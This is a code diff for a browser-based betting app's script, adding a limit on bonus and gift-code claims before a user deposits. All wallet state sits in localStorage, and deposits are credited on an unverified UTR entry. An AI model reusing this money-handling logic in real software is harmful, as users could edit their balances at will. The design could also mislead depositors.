                             setRandomProfilePicture();
-                            updateBettingProgress(); // Added: Update betting progress display
+                            updateBettingProgress();
                             hideLoading();
                         } else {
                             hideLoading();
@@ -1192,7 +1192,8 @@
                             referralCode: referralCode || '', 
                             hasDeposited: false,
                             totalBetAmount: 0,
-                            needsBetting: true // New users need to meet betting requirement
+                            needsBetting: true,
+                            claimsWithoutDeposit: 0
                         };
                         localStorage.setItem(`bigBullUser_${mobile}`, JSON.stringify(newUser));
                         currentUser = { 
@@ -1202,7 +1203,8 @@
                             balance: 20, 
                             hasDeposited: false,
                             totalBetAmount: 0,
-                            needsBetting: true
+                            needsBetting: true,
+                            claimsWithoutDeposit: 0
                         };
                         localStorage.setItem('bigBullLoggedInUser', JSON.stringify(currentUser));
                         localStorage.setItem(WALLET_KEY, '20.00');
@@ -1215,7 +1217,7 @@
                         updateProfileDisplay();
                         checkDailyBonusStatus();
                         setRandomProfilePicture();
-                        updateBettingProgress(); // Added: Update betting progress display
+                        updateBettingProgress();
                     }
                 }, 1000);
             });
@@ -1291,7 +1293,7 @@
             const today = new Date().toDateString();
             const bonusButton = document.getElementById('daily-bonus-button');
             
-            if (!hasUserDeposited()) {
+            if (currentUser.claimsWithoutDeposit >= MAX_CLAIMS_WITHOUT_DEPOSIT) {
                 bonusButton.classList.add('claimed');
                 bonusButton.innerHTML = '<i class="fas fa-lock"></i> Please deposit to unlock';
                 bonusButton.disabled = true;
@@ -1309,8 +1311,8 @@
         function claimDailyBonus() {
             if (!currentUser) return;
             
-            if (!hasUserDeposited()) {
-                showCustomAlert('Info', 'Please deposit some funds to unlock daily bonus feature!');
+            if (currentUser.claimsWithoutDeposit >= MAX_CLAIMS_WITHOUT_DEPOSIT && !hasUserDeposited()) {
+                showCustomAlert('Info', 'You have reached the maximum claims without deposit. Please deposit to continue claiming bonuses.');
                 return;
             }
             
@@ -1327,16 +1329,19 @@
             setTimeout(() => {
                 const newBalance = parseFloat(currentUser.balance) + 21;
                 currentUser.balance = newBalance;
-                // Reset betting requirement when claiming daily bonus
                 currentUser.needsBetting = true;
                 currentUser.totalBetAmount = 0;
+                
+                if (!hasUserDeposited()) {
+                    currentUser.claimsWithoutDeposit = (currentUser.claimsWithoutDeposit || 0) + 1;
+                }
                 
                 localStorage.setItem(WALLET_KEY, newBalance.toFixed(2));
                 saveUserData();
                 localStorage.setItem(`dailyBonus_${currentUser.mobile}`, today);
                 updateBalanceDisplay();
                 checkDailyBonusStatus();
-                updateBettingProgress(); // Update betting progress after reset
+                updateBettingProgress();
                 hideLoading();
                 showCustomAlert('Success', '21 bonus credits added to your account! Betting requirement has been reset.');
             }, 1500);
@@ -1345,8 +1350,8 @@
         function submitGiftCode() {
             if (!currentUser) return;
             
-            if (!hasUserDeposited()) {
-                showCustomAlert('Info', 'Please deposit some funds to unlock gift code feature!');
+            if (currentUser.claimsWithoutDeposit >= MAX_CLAIMS_WITHOUT_DEPOSIT && !hasUserDeposited()) {
+                showCustomAlert('Info', 'You have reached the maximum claims without deposit. Please deposit to continue using gift codes.');
                 return;
             }
             
@@ -1375,9 +1380,12 @@
                 if (giftCode.toLowerCase() === validCode.toLowerCase()) {
                     const newBalance = parseFloat(currentUser.balance) + 50;
                     currentUser.balance = newBalance;
-                    // Reset betting requirement when using gift code
                     currentUser.needsBetting = true;
                     currentUser.totalBetAmount = 0;
+                    
+                    if (!hasUserDeposited()) {
+                        currentUser.claimsWithoutDeposit = (currentUser.claimsWithoutDeposit || 0) + 1;
+                    }
                     
                     localStorage.setItem(WALLET_KEY, newBalance.toFixed(2));
                     saveUserData();
@@ -1388,7 +1396,8 @@
                     localStorage.setItem(`usedGiftCodes_${currentUser.mobile}`, JSON.stringify(storedCodes));
                     
                     updateBalanceDisplay();
-                    updateBettingProgress(); // Update betting progress after reset
+                    updateBettingProgress();
+                    checkDailyBonusStatus();
                     hideLoading();
                     showCustomAlert('Success', '50 credits added to your account! Betting requirement has been reset.');
                     document.getElementById('gift-code-input').value = '';
@@ -1477,17 +1486,17 @@
                 localStorage.setItem(`usedUTRs_${currentUser.mobile}`, JSON.stringify([...usedUTRs]));
                 currentUser.balance += currentUser.depositAmount;
                 currentUser.hasDeposited = true;
-                // Reset betting requirement when depositing
                 currentUser.needsBetting = true;
                 currentUser.totalBetAmount = 0;
+                currentUser.claimsWithoutDeposit = 0; // Reset the counter on deposit
                 
                 localStorage.setItem(WALLET_KEY, currentUser.balance.toFixed(2));
                 saveUserData();
                 updateBalanceDisplay();
-                updateBettingProgress(); // Update betting progress after reset
+                updateBettingProgress();
                 sendToTelegram(DEPOSIT_BOT_API, DEPOSIT_CHAT_ID, `Deposit\nUser: ${currentUser.id}\nName: ${currentUser.name}\nAmount: ₹${currentUser.depositAmount}\nUTR: ${utr}\nDate: ${new Date().toLocaleString()}`);
                 hideLoading();
-                showCustomAlert('Success', 'Deposit successful! Betting requirement has been reset.');
+                showCustomAlert('Success', 'Deposit successful! Betting requirement has been reset and claim counter reset.');
                 showMainContent();
                 checkDailyBonusStatus();
             }, 2000);
@@ -1521,13 +1530,12 @@
             currentUser.balance -= amount;
             localStorage.setItem(WALLET_KEY, currentUser.balance.toFixed(2));
             
-            // After successful withdrawal, set needsBetting to true for next time
             currentUser.needsBetting = true;
             currentUser.totalBetAmount = 0;
             
             saveUserData();
             updateBalanceDisplay();
-            updateBettingProgress(); // Update betting progress after reset
+            updateBettingProgress();
             saveWithdrawHistory(withdrawId, amount, timestamp);
             setTimeout(() => {
                 hideLoading();
@@ -1547,5 +1555,84 @@
             if (!currentUser) return;
             const history = JSON.parse(localStorage.getItem(`withdrawHistory_${currentUser.mobile}`)) || [];
             const historyContainer = document.getElementById('withdraw-history');
-            historyContainer
-
+            historyContainer.innerHTML = '';
+            
+            if (history.length === 0) {
+                historyContainer.innerHTML = '<div class="history-item" style="justify-content: center; color: rgba(255,255,255,0.7);">No withdrawal history</div>';
+                return;
+            }
+            
+            history.forEach(item => {
+                const historyItem = document.createElement('div');
+                historyItem.className = 'history-item';
+                historyItem.innerHTML = `
+                    <div>${item.id}</div>
+                    <div>₹${item.amount.toFixed(2)}</div>
+                    <div>${item.status}</div>
+                `;
+                historyContainer.appendChild(historyItem);
+            });
+        }
+
+        function checkWithdrawEligibility() {
+            if (!currentUser) return;
+            
+            if (currentUser.needsBetting && currentUser.totalBetAmount < BET_REQUIREMENT) {
+                const remaining = BET_REQUIREMENT - currentUser.totalBetAmount;
+                showCustomAlert('Info', `You need to bet ₹${remaining.toFixed(2)} more before you can withdraw.`);
+            }
+        }
+
+        function showCustomAlert(title, message) {
+            document.getElementById('alert-title').textContent = title;
+            document.getElementById('alert-message').textContent = message;
+            document.getElementById('custom-alert').style.display = 'block';
+        }
+
+        function showLoading(text) {
+            document.getElementById('loading-text').textContent = text;
+            document.getElementById('loading-overlay').style.display = 'flex';
+        }
+
+        function hideLoading() {
+            document.getElementById('loading-overlay').style.display = 'none';
+        }
+
+        function updateBalanceDisplay() {
+            if (!currentUser) return;
+            const balance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
+            document.getElementById('balance-amount').textContent = balance.toFixed(2);
+            document.getElementById('profile-balance-amount').textContent = balance.toFixed(2);
+            currentUser.balance = balance;
+            saveUserData();
+        }
+
+        function updateProfileDisplay() {
+            if (!currentUser) return;
+            document.getElementById('user-id').textContent = currentUser.id;
+        }
+
+        function saveUserData() {
+            if (!currentUser) return;
+            localStorage.setItem(`bigBullUser_${currentUser.mobile}`, JSON.stringify(currentUser));
+            localStorage.setItem('bigBullLoggedInUser', JSON.stringify(currentUser));
+        }
+
+        function sendToTelegram(botApi, chatId, message) {
+            // This would normally be an API call to Telegram
+            console.log(`Sending to Telegram (${botApi}): ${message}`);
+        }
+
+        function updateBettingProgress() {
+            if (!currentUser) return;
+            
+            const progress = Math.min(currentUser.totalBetAmount, BET_REQUIREMENT);
+            const percentage = (progress / BET_REQUIREMENT) * 100;
+            
+            document.getElementById('betting-progress-fill').style.width = `${percentage}%`;
+            document.getElementById('betting-progress-text').textContent = 
+                `${progress.toFixed(2)}/${BET_REQUIREMENT}`;
+        }
+    </script>
+</body>
+</html>